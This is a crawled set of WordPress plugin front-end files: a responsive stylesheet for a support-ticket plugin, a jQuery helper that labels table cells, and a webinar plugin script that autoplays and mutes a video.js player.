	div.tk_attachment_value_wrapperform span.tk_attachment_value_text{width: calc(100% / 1 - 10px);}
	/*Select User popup*/
	div.js-ticket-search-top div.js-ticket-search-left{width: 100%;}
	div.js-ticket-search-top div.js-ticket-search-left div.js-ticket-search-fields-wrp input.js-ticket-search-input-fields{width: calc(100% / 1 - 10px);margin-bottom: 10px;}
	div.js-ticket-search-top div.js-ticket-search-right{width: calc(60% - 5px);margin-left: 5px;}
	span.js-ticket-sub-fields{width: 100%;margin-bottom: 10px;}
	span.tk_attachments_addform{display: inline-block;padding:5px 10px;margin-top:10px;margin-right: 0px; left: 10px;position: relative;}
/* My Ticket*/
	div.js-myticket-link{padding-bottom: 10px;width: calc(100% / 1);}
	div.js-myticket-link a.js-myticket-link{min-width: 0px;width: 100%;}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper div.js-filter-form-fields-wrp{width: 100%;}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp {float: left;width: 100%;padding: 10px 5px;}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn {width: 100%;margin: 0 0 10px;}
	div#js-filter-wrapper-toggle-btn{width: calc(100% - 85% - 5px);}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{margin: 0 0 10px;width: 100%;}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn{margin: 0;width: 100%;}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div#js-filter-wrapper-toggle-area div.js-filter-field-wrp{width: calc(100% / 1);padding: 5px;}
	div.js-ticket-sorting span.js-ticket-sorting-link{padding-right: 0px;padding-left: 0px;width: calc(100% / 2);display: inline-block;float: left;}
	div.js-ticket-wrapper div.js-ticket-pic {width: 100%;}
	div.js-ticket-wrapper div.js-ticket-data {width: 100%;padding: 20px;text-align: center;}
	div.js-ticket-wrapper div.js-ticket-data span.js-ticket-status {position: unset;margin: 10px 0;}
	div.js-ticket-wrapper div.js-ticket-data span.js-ticket-status img.ticketstatusimage.one {left: auto;top: auto;right: 70px;bottom: 30px;}
	span.js-ticket-wrapper-textcolor {position: unset;margin-top: 15px;}
	div.js-ticket-wrapper div.js-ticket-data1 {width: 100%;padding: 30px 20px;text-align: center;}
	span.js-ticket-title{float: none !important; }
	div.js-filter-wrapper div.js-filter-value{padding-bottom: 10px;}
	div.js-filter-wrapper {margin-top: 0px;}
	div.js-filter-wrapper-position{margin-top: 10px;}
	div.js-ticket-wrapper:hover div.js-ticket-pic{border: none !important;}
	div.js-ticket-wrapper div.js-ticket-pic{border: none !important;}
	div#popupforinternalnote {width: 90%;}
	div.jsst-popup-wrapper {width: 90%;}
	
/* Ticket Detail*/
	div.js-ticket-detail-wrapper{padding: 5px 0px;}
	.js-tkt-det-user .js-tkt-det-user-image {width: 100%;margin: 25px 0;}
	.js-tkt-det-usr-tkt-list .js-tkt-det-user .js-tkt-det-user-image {width: 100%;margin: 25px 0;}
	.js-tkt-det-user .js-tkt-det-user-cnt {width: 100% !important;padding: 0;text-align: center;}
	.js-tkt-det-user .js-tkt-det-user-cnt .js-tkt-det-user-data {padding-bottom: 15px;}
	.js-tkt-det-usr-tkt-list .js-tkt-det-prty {float: none;display: inline-block;}
	.js-tkt-det-usr-tkt-list .js-tkt-det-status {float: none;display: inline-block;}
	div.js-ticket-edit-options-wrp a.js-button {float: right;}
	.js-ticket-thread .js-ticket-thread-image {width: 100%;}
	.js-ticket-thread .js-ticket-thread-cnt {width: 100%;padding: 20px;text-align: center;}
	.js-ticket-thread .js-ticket-thread-cnt .js-ticket-thread-data .js-ticket-thread-person {float: none;display: inline-block;width: 100%;}
	.js-ticket-thread .js-ticket-thread-cnt .js-ticket-thread-data .js-ticket-thread-read-status-wrp {float: none;display: inline-block;margin: 14px 0 0;width: 100%;}
	.js-ticket-thread .js-ticket-thread-cnt .js-ticket-thread-data .js-ticket-thread-read-status-btn {float: none;display: inline-block;}
	.js-ticket-thread .js-ticket-thread-cnt .js-ticket-thread-data .js-ticket-thread-read-status-detail {left: 0;min-width: 100%}
	.js-ticket-thread .js-ticket-thread-cnt .js-ticket-thread-data .js-ticket-thread-email {float: none;display: inline-block;width: 100%;}
	.js-ticket-thread .js-ticket-thread-cnt .js-ticket-thread-data .js-ticket-thread-time {float: none;display: inline-block;width: 100%;}
	div.js-ticket-detail-box div.js-ticket-detail-left{width: 100%;padding: 10px;}
	div.js-ticket-detail-box div.js-ticket-detail-right{width: 100%;}
	div.js-ticket-detail-box div.js-ticket-detail-right div.js-ticket-rows-wrp{padding: 20px;text-align: center;min-height: auto !important;}
	div.js-ticket-detail-box div.js-ticket-detail-right{border-top: 1px solid #DEDFE0;border-left:none !important;}
	div.js-ticket-detail-right div.js-ticket-openclosed-box{top: 66%;}
	div.jsst-ticket-detail-timer-wrapper div.timer-left{padding: 10px 10px 0px;width: 100%;text-align: center;}
	.jsst-ticket-detail-timer-wrapper .timer-total-time {float: none;display: inline-block;padding-bottom: 10px;}
	div.jsst-ticket-detail-timer-wrapper div.timer-right{float: left;width: 100%;}
	div.jsst-ticket-detail-timer-wrapper div.timer-right div.timer-total-time{float: left;width: 100%;text-align: center;padding: 0px 0px 0px 0px; }
	div.jsst-ticket-detail-timer-wrapper div.timer-right div.timer{padding: 0px 0px 10px 0px; }
	div.jsst-ticket-detail-timer-wrapper div.timer-right div.timer-buttons{width: 100%;text-align: center;}
	div.jsst-ticket-detail-timer-wrapper div.timer-right div.timer-buttons span.timer-button{float: none;}
	div.js-ticket-premade-msg-wrp{margin-top: 10px;}
	select#premadeid {width: 100%;background: url(../images/selecticon.png) 96% / 4% no-repeat;}
	div.js-ticket-append-signature-wrp{width: calc(100% / 1);margin-right:0px;}
	div.js-ticket-append-signature-wrp div.js-ticket-signature-radio-box{width: 100%;margin: 0 0 10px;}
	div.js-ticket-premade-msg-wrp div.js-ticket-premade-field-wrp select#departmentid{background: url(../images/selecticon.png) 96% / 4% no-repeat}
	div.js-ticket-premade-msg-wrp div.js-ticket-premade-field-wrp select#staffid{background: url(../images/selecticon.png) 96% / 4% no-repeat}
	div#userpopupforchangepriority{width: 90%;}
	div#userpopupforchangepriority div.js-ticket-priorty-fields-wrp div.js-ticket-select-priorty select#priority{width: 90%;}
	span.js-ticket-thread-time{display: inline-block;float: left;padding: 10px 0 0px 0px;}
	div.js-ticket-attachments-wrp div.js_ticketattachment{width: calc(100% / 1 - 10px);}
	div.js-ticket-closeonreply-wrp div.js-form-title-position-reletive-left{width: auto;}
	div#userpopup {width: 90%;}
	.js-tkt-det-left {width: 100%;padding-right: 0;padding-bottom: 20px;}
	.js-tkt-det-right {width: 100%;}
	div#usercredentailspopup {width: 90%;}
	div#popupforagenttransfer {width: 90%;}
	div#popupfordepartmenttransfer {width: 90%;}
	div#userpopupforchangestatus {width: 90%;}

	/*Merge Ticket Responsive*/
    div.js-merge-ticket{margin:15px 0px;}
    span.js-merge-ticket-left{width: 100%;}
    span.js-img-wrp{margin: auto;width: 80px;height: 80px;float: none;}
    span.js-merge-ticket-right{width: 100%;}
    span.js-ticket-det-left{width: 70%;}
    span.js-ticket-det-right{width: 30%;}
    div.js-merge-form-wrp{width: 100%;}
    div.js-merge-form-value{width: 100%;}
    div.js-merge-form-btn-wrp{width: 50%;margin: auto;float: none;}
    div.js-view-last-tickets{margin-top: 20px !important;}
    span.js-heading-text{padding-bottom: 20px !important;}
/* User Roles*/
	div.js-ticket-search-heading-wrp div.js-ticket-heading-left{width: 100%;}
	div.js-ticket-search-heading-wrp div.js-ticket-heading-right{width: 100%;text-align: left;}
	div.js-ticket-fields-wrp div.js-ticket-form-field-download-search{width: 100%;}
	div.js-ticket-search-form-btn-wrp-download{width: 100%;margin-top: 10px;}
	div.js-ticket-search-form-btn-wrp-download input.js-search-button{margin:auto 5px;}
	div.js-ticket-search-form-btn-wrp-download input.js-reset-button{margin:auto 5px;mb}
	span.js-ticket-roles-section-heading-right{width: 100%;margin-top: 10px;}
	div.js-ticket-role-wrp div.js-ticket-add-role-field-wrp{width: calc(100% / 1 - 10px);margin-bottom: 10px;}
/* Staff Member*/
	div.js-ticket-fields-wrp div.js-ticket-form-field{width: calc(100% / 1 - 10px);margin-bottom: 10px;}
	div.js-ticket-margin-top-select{margin-top: 0px !important;}
	div.js-ticket-table-wrp div.js-ticket-table-header{display: none;}
	span.js-ticket-display-block{display: block;float: left;min-width: 120px;padding-right: 10px;text-align: left;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col:first-child{width: 100%;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{text-align: left;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{border-right: none !important; border-bottom:1px solid #DEDFE0;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col:nth-child(3) {width: 100%;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col:first-child{border-top:1px solid #DEDFE0;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col:last-child{border-bottom:none!important;}
	div.js-ticket-table-body div.js-ticket-data-row{margin-bottom: 15px;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{width: 100%;}
	div.js-ticket-search-form-btn-wrp {width: 100%;}
	div.js-ticket-fields-wrp {width: 100%;}
/* Downloads*/
	div.js-ticket-table-heading-wrp div.js-ticket-table-heading-left {width: 100%;}
	div.js-ticket-table-heading-wrp div.js-ticket-table-heading-right {width: 100%;text-align: left;}
	div.js-ticket-downloads-content div.js-ticket-download-box div.js-ticket-download-right{width: 100%;}
	div.js-ticket-download-btn{padding-top: 15px;border-top: 1px solid #eee;width: 100%;text-align: center;}
	div#js-ticket-main-popup {width: 90%;}
	div.js-ticket-attached-files-wrp {width: 100%;}
/* Annoucement*/
	div.js-ticket-announcement-wrapper div.js-ticket-search-heading-wrp div.js-ticket-heading-left{width: 100%;}
	div.js-ticket-announcement-wrapper div.js-ticket-search-heading-wrp div.js-ticket-heading-right{width: auto;float: right;}
	span.js-ticket-title{float: left;width: calc(100% - 120px);}
	div.js-ticket-categories-content div.js-ticket-category-box{width: calc(100% / 2 - 10px);}
	div.js-ticket-downloads-content div.js-ticket-download-box div.js-ticket-download-left{width: 100%;}
/* Knowledge Base*/
	div.js-ticket-download-wrapper div.js-ticket-search-heading-wrp div.js-ticket-heading-left{width: 100%;}
	div.js-ticket-download-wrapper div.js-ticket-search-heading-wrp div.js-ticket-heading-right{width: auto;float: right;}
	div.js-ticket-knowledgebase-wrapper div.js-ticket-search-heading-wrp div.js-ticket-heading-left{width: 100%;}

/* Mails*/
	div.js-ticket-mails-btn-wrp div.js-ticket-mail-btn{width: calc(100% / 1 - 10px);margin-bottom: 10px;}

/* Staff Reports*/
	div.js-admin-report-box-wrapper div.js-admin-box{width: calc(100% / 2 - 10px); margin-left: 5px;margin-right: 5px; float: left;margin-bottom: 10px;}
	div.js-admin-staff-wrapper .nopadding{text-align: center;}
	div.js-admin-report-box-wrapper div.js-admin-box div.js-admin-box-image{text-align: center;}
	div.js-admin-report-box-wrapper div.js-admin-box div.js-admin-box-content div.js-admin-box-content-number{text-align: center;}
	div.js-admin-report-box-wrapper div.js-admin-box div.js-admin-box-content div.js-admin-box-content-label{text-align: center;}
	div.js-admin-staff-wrapper div.js-col-md-2.js-col-md-offset-1.js-admin-report-box.box1{width: calc(100% / 2 - 10px); margin-left: 5px;margin-right: 5px; float: left;margin-bottom: 10px;}
	div.js-admin-staff-wrapper div.js-admin-report-box{width: calc(100% / 2 - 10px); margin-left: 5px;margin-right: 5px; float: left;margin-bottom: 10px;}
	div.js-admin-staff-wrapper div.js-report-staff-image-wrapper{display: inline-block;}
	div.js-col-md-8.nopadding{width: 100%;}
	div.js-admin-staff-wrapper.js-departmentlist div.jsposition-reletive{padding: 15px 0px;}
	div.jsst-ticket-detail-timer-wrapper div.timer-right div.timer{width: 100%;}
	div#records div.js-popup-row-wrapper span{width:100%;border-right:none !important;}
	div#action-div div.js-row{width:100%;margin:0px;}
	div#action-div div.js-row div.js-col-md-6{display: inline-block;width:60%;float: left;}
	div#action-div div.js-row div.js-col-md-6 select{width:100%;background: url(../images/selecticon.png) 96% / 4% no-repeat #eee;}
	div#action-div div.js-row div.js-col-md-4{display: inline-block;width:40%;float: left;}
	table.js-admin-report-tickets tr.js-det-rpt-heading{display:none;}
	table.js-admin-report-tickets tr{display:inline-block;width: 100%;float: left;border-bottom:1px solid #000000;margin-bottom:10px;}
	table.js-admin-report-tickets tr td{display:inline-block;width: 100%;float: left;text-align: left;padding-top:0px;padding-bottom:0px;}
	table.js-admin-report-tickets tr td span.js-responsive-heading{display:inline-block;padding-right:8px;}
	div.js-festaffreport-img {padding-bottom: 20px !important;width: 100% !important;}
	div.js-admin-staff-wrapper div.js-report-staff-cnt-wrapper {text-align: left;}
	div.js-admin-staff-wrapper div.js-report-staff-cnt {text-align: left;}
	div.js-admin-staff-wrapper div.js-festaffreport-data {width: 100%;}
	.latst-ancmts .js-ticket-data-list .js-ticket-data .js-ticket-data-tit {width: 100%;}
	.latst-kb .js-ticket-data-list .js-ticket-data .js-ticket-data-tit {width: 100%;}
	.latst-faqs .js-ticket-data-list .js-ticket-data .js-ticket-data-tit {width: 100%;}
/* FeedBack*/
	div.jsst-feedback-det-wrp div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm{width: calc(100% / 1);}
	div.jsst-feedback-det-list-data-wrp {width: 100%;}
	div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-left {width: 100%;padding-bottom: 20px;}
	div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-right {width: 100%;}
/* User Profile*/
	div.js-ticket-profile-wrp div.js-ticket-profile-left{width: 100%;}
	div.js-ticket-profile-wrp div.js-ticket-profile-right{width: 100%; margin:10px 0px; }
/* Error Page*/
	span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn{width: 100%;margin-bottom: 10px;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn{width: 100%;}
/* login */
	form#loginform-custom p.login-username {width: 100%;margin-right: 0 !important;}
	form#loginform-custom p.login-password {width: 100%;margin-top: 0;}

/* feedback */
div.js-ticket-downloads-content div.js-ticket-download-box div.js-ticket-download-left a.js-ticket-download-title {text-align: center;}
div.js-ticket-downloads-content div.js-ticket-download-box div.js-ticket-download-left a.js-ticket-download-title img.js-ticket-download-icon {float: none;display: inline-block;}
div.js-ticket-downloads-content div.js-ticket-download-box div.js-ticket-download-left a.js-ticket-download-title span.js-ticket-download-name {width: 100%;margin: 20px 0 10px;}
#js-ticket-main-popup div.js-ticket-download-btn {text-align: center;padding: 20px 0 10px;}

/* AI Powered Reply	*/
.js-ticket-matching-tickets-section .js-ticket-section-heading {max-width: 100%;}
.js-ticket-filter-group {margin-left: 0;}


--- FILE ---
content_type: text/javascript
request_url: https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/js/responsivetable.js?ver=96ff78a6c3a3bc28a453cc3197fd3daf
body_size: 553
content:
jQuery(document).ready(function(){
// responsive tables
  
jQuery('table#js-support-ticket-table, table#jsst-import-data-result-table').each(function(i){
  var headertext = [];
  headers = jQuery(this).find('th');
  tablerows = jQuery(this).find('th');
  tablebody = jQuery(this).find('tbody tr');

  for (var i = 0; i < headers.length; i++) {
      var current = headers[i];
      headertext.push(current.textContent.replace(/\r?\n|\r/, ""));
  }

  for (var i = 0; row = tablebody[i]; i++) {
    var cols = jQuery(row).find('td');
      for (var j = 0; col = cols[j]; j++) {
          col.setAttribute("data-th", headertext[j]);
      }
  }
});
})


--- FILE ---
content_type: text/javascript
request_url: https://idefinetelevision.com/wp-content/plugins/webinar-ignition/inc/lp/js/backup.js?ver=4.03.31-1768848050
body_size: 1820
content:
// ! This file is just a back for finding references and delete this file before submit.
/**
 * StartOfSnack
 * Js wi-102 Copied From wi-frontend-templates-functions.php 
 * @ByFaheem
 */

var playerRoot = document.getElementById( 'wi_ctaVideoPlayer' );

if ( playerRoot ) {
	var wi_ctaVideoPlayer = videojs("wi_ctaVideoPlayer", {
		fluid: true,
		playsinline: true,
		muted: true,
		bigPlayButton: false,
		controls: false,
		controlBar: false
	});

	function wi_videojs_do_autoplay(player, muted, success_cb, error_cb) {

		player.muted(muted);

		var played_promise = player.play();

		if ( played_promise !== undefined ) {

			if( success_cb === null ) {
				success_cb = function() {}
			}

			if( error_cb === null ) {
				error_cb = function() {}
			}

			played_promise.then(success_cb).catch(error_cb);
		}
	}

	//Immediate autoplay stopped working in chrome,
	//Workaround: Play the video programmatically, few seconds after player is ready,
	// and detect if that fails then do autoplay in muted mode.
	wi_ctaVideoPlayer.ready(function() {
		setTimeout(function() {

			wi_ctaVideoPlayer.fluid('true')

			wi_videojs_do_autoplay(wi_ctaVideoPlayer, false, function() {
				jQuery('#wi_ctaVideo > .wi_videoPlayerMute').show();
			}, function(error) {
				console.log(error);
				wi_videojs_do_autoplay(wi_ctaVideoPlayer, true, function() {
					jQuery('#wi_ctaVideo > .wi_videoPlayerUnmute').show();
				}, function(error) {
					console.log(error);
				});
			});

		}, 500);
	});

	jQuery('#wi_ctaVideo > .wi_videoPlayerUnmute').click(function(e) {
		e.preventDefault();
		wi_ctaVideoPlayer.muted(false);
		jQuery(this).hide();
		jQuery('#wi_ctaVideo > .wi_videoPlayerMute').show();
	});

	jQuery('#wi_ctaVideo > .wi_videoPlayerMute').click(function(e) {
		e.preventDefault();
		wi_ctaVideoPlayer.muted(true);
		jQuery(this).hide();
		jQuery('#wi_ctaVideo > .wi_videoPlayerUnmute').show();
	});
}